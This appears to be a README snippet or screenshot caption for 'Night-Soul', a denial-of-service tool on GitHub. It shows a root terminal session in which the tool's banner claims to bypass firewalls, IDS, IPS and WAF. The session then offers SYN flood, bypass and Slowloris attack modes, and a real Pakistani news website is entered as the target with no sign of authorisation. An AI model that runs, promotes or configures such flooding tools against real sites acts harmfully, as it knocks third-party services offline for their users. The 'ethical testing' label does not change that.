 (root㉿192)-[/home/opac/Night-soul]
# python3 Night-Soul.py
Night-soul
VMware To
🔥 Night-Soul - DoS Attack Tool 🔥
⚡ Created by: AbhayPatel (@OPAC-SEC)
🌐 GitHub: https://github.com/OPAC-SEC
🔥 Expertise: Red Teaming | OSINT | Digital Forensics
🛡️ Bypasses Firewalls, IDS, IPS & WAF Protection
🚀 Designed for Ethical Testing & Cybersecurity Research
[!] Note: For raw SYN floods, run with admin/root privileges (e.g., 'sudo python' on Linux).
[!] Increase system limits (e.g., 'ulimit -n 65535' on Linux) for high thread counts.
[?] Enter target URL: https://www.express.pk/
[?] Enter requests per second (also used as threads/connections): 10
[?] Use Proxies? (y/n): n
Select Attack Mode:
1 - Basic DoS Attack
2 - Firewall Bypass DoS Attack
3 - Full Security Bypass DoS Attack
4 - Slowloris DoS Attack
[?] Select Option (1/2/3/4):